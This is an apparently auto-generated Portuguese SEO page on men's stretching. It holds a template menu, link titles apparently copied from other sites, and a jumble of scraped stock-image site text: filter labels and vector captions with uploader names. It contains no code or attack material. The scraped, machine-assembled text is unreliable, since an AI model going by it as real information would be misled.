




<file: page4.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Vetores Alongamento Masculino grátis, 200+ imagens nos formatos AI e EPS</title>
<meta name="keywords" content="Vetores Alongamento Masculino grátis, 200+ imagens nos formatos AI e EPS" />
<meta name="description" content="Vetores Alongamento Masculino grátis, 200+ imagens nos formatos AI e EPS" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="2ML5LgSmGrm5KFF">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Alongamento para homens</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="vBcBkzDp">
			<h2 id="U1yEYJZXFZF">Welcome to Alongamento para homens</h2>
		</div>
		<p id="lDNSxyd52U1v7H"></p>
		<p id="qULrFLZ34gDNld"><ul><li><a href="index.html">Ginástica Postura Alongamento DE Homem Fotos do acervo .</a><br> </li><li><a href="page1.html">Alongamento homem mulher imagens de stock, fotos de .</a><br> </li><li><a href="page2.html">Efeitos agudos do alongamento Estático no . - SciELO</a><br> </li><li><a href="page3.html">Homens e mulheres não são iguais quando se trata de .</a><br> </li><li><a href="page4.html">Vetores Alongamento Masculino grátis, 200+ imagens nos .</a><br> </li><li><a href="page5.html">Não faça alongamento antes de malhar! | Tudo Para Homens</a><br> </li><li><a href="page6.html">37 ideias de Exercício para homens - Pinterest</a><br> 9 Meur. 2018 — </li><li><a href="page7.html">Guia: Aprenda a se alongar corretamente | Homens que se .</a><br> </li><li><a href="page8.html">pilates para homens: como e por que investir nessa atividade</a><br> </li><li><a href="page9.html">Pilates para Homens - VOLL Pilates Studios Campinas</a><br> </li></ul></p>
	</div>
</div>
<div class="wrapper"   id="eYdYHjik">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="q4Ul7oq4i2JFon">Vetores Alongamento Masculino grátis, 200+ imagens nos formatos AI e EPS</h2> 2021.07.01 00:43
				<center><img src="img/ef779cf816204f0bfb691817fa4450a3.jpg" width="50%"   id="Q2CMAaOUQBHuWuJ"></center><br><br><i> </i> <i> </i> Vetores Fotos PSD Coleções Mais <span> Flaticon</span> Ícones personalizáveis grátis <span> Slidesgo</span> Modelos de apresentação grátis <span> Storyset</span> Ilustrações editáveis gratuitas <span> Wepik</span> Ferramenta de design on-line <span> Venda seu conteúdo</span> Preços Entrar Inscreva-se <span> </span> <span> <i> </i> </span> <span> <i> </i> </span> <span> </span> <span> </span> <span> </span> Editar perfil <i> </i> Favoritos <i> </i> Downloads <span> 0/60</span> <i> </i> O que é isso? <i> </i> Seguindo <i> </i> Coleções <i> </i> <span> Dispositivos</span> <i> </i> Minha Assinatura <i> </i> Suporte <i> </i> Sair <i> </i> <i> </i> <i> </i> <span> Filtros</span> <i> </i> <h6> Filtros</h6> <i> </i> <i> </i> <span> Categoria</span> <span> <i> </i> </span> <span> Vetores</span> <span> <i> </i> </span> <span> Fotos</span> <span> <i> </i> </span> <span> Psd</span> <span> <i> </i> </span> <span> Ícones</span> <i> </i> <span> Licença</span> <span> <i> </i> </span> <span> Grátis</span> <span> <i> </i> </span> <span> <i> </i> Premium </span> <i> </i> <span> Ordenar por</span> <span> </span> <span> Popular</span> <span> </span> <span> Recente</span> <i> </i> <span> Opções de exibição</span> <i> </i> <i> </i> <i> </i> <span> Recursos Selecionados</span> <span> <i> </i> </span> <span> Freepik’s Choice</span> <i> </i> <span> Data de publicação</span> Qualquer Últimos 30 dias Últimos 3 meses Ano passado <i> </i> <span> Pessoas</span> <span> </span> <span> Excluir</span> <span> </span> <span> Incluir</span> <i> </i> <span> Colorido</span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <i> </i> <span> Orientação</span> <span> <i> </i> </span> <span> Horizontal</span> <span> <i> </i> </span> <span> Vertical</span> <span> <i> </i> </span> <span> Quadrado</span> <span> <i> </i> </span> <span> Panorama</span> <h6> Tipo</h6> <span> </span> <span> Recursos</span> <span> </span> <span> Coleções</span> <h1> Vetores Alongamento Masculino </h1> <h3> <span> +200</span> vetores grátis. </h3> <i> </i> <i> </i> <i> </i> <i> </i> 239 Recursos <p> Conjunto de pessoas praticando esportes em design plano</p> <span> </span> <span> juniur</span> <i> </i> <span> Novo</span> Curtir Coletar Salvar <p> Jovem pai com filha fazendo exercícios de alongamento enquanto assiste a um programa de treinamento em vídeo on-line.</p> <span> </span> <span> prostockstudio</span> <i> 1</i> <i> </i> Curtir Coletar Salvar <p> Família fazendo exercícios de alongamento enquanto assiste ao programa de treinamento de vídeo online conceito de estilo de vida saudável cópia completa espaço</p> <span> </span> <span> prostockstudio</span> <i> </i> Curtir Coletar Salvar <p> Mulher jovem e alegre usa a tecnologia de realidade virtual para praticar esportes em casa</p> <span> </span> <span> user10775730</span> <i> </i> Curtir Coletar Salvar <p> Jovem alegre usa tecnologia de realidade virtual para esportes em casa</p> <span> </span> <span> user10775730</span> <i> </i> Curtir Coletar Salvar <p> Exercício adulto, pessoas de fitness. poses de alongamento ou pilates do sexo feminino masculino.</p> <span> </span> <span> microone</span> <i> 1</i> <i> </i> Curtir Coletar Salvar <p> Grupo de meditação. as pessoas se sentam em postura de lótus e meditam contra a janela panorâmica. meditação de negócios, conceito de vetor de construção de equipes. ilustração de bem-estar saúde posição, desenho de pessoas meditando</p> <span> </span> <span> microone</span> <i> 1</i> <i> </i> Curtir Coletar Salvar <p> Ilustração de menino loiro em pose de exercício isolado no branco, perna levantada, pés separados na largura dos ombros, mãos nos quadris</p> <span> </span> <span> uiliaaa</span> <i> 1</i> <i> </i> Curtir Coletar Salvar <p> Jovem praticando atividade esportiva em casa</p> <span> </span> <span> woodhouse</span> <i> 1</i> <i> </i> Curtir Coletar Salvar <p> Homem acordando de manhã em um estado de espírito diferente</p> <span> </span> <span> goonerua</span> <i> 1</i> <i> </i> Curtir Coletar Salvar <p> Pessoas fazendo exercícios de ioga</p> <span> </span> <span> goonerua</span> <i> 2</i> <i> </i> Curtir Coletar Salvar <p> Pessoas fazendo exercícios de ioga</p> <span> </span> <span> goonerua</span> <i> 2</i> <i> </i> Curtir Coletar Salvar <p> Pessoas de fisioterapia. exercícios de alongamento, médicos, massagem corretiva de quiropraxia e procedimentos de terapia de pacientes reabilitação médica, ilustração de paciente com fisioterapeuta</p> <span> </span> <span> onyxprj</span> <i> 3</i> <i> </i> Curtir Coletar Salvar <p> Casal feliz fazendo exercícios de alongamento no ginásio. modelo de página de destino do site</p> <span> </span> <span> goonerua</span> <i> </i> Curtir Coletar Salvar <p> Homem dorme no quarto da cama em casa. personagem masculina feliz dormindo na cama à noite e acorda de manhã.</p> <span> </span> <span> tartila</span> <i> 2</i> <i> </i> Curtir Coletar Salvar <p> Homem e mulher fazendo exercícios juntos, ilustração de exercícios de flexibilidade</p> <span> </span> <span> drawlab</span> <i> 2</i> <i> </i> Curtir Coletar Salvar <p> Ilustração de pessoas de ioga</p> <span> </span> <span> yummybuum</span> <i> 2</i> <i> </i> Curtir Coletar Salvar <p> Conjunto de atividades 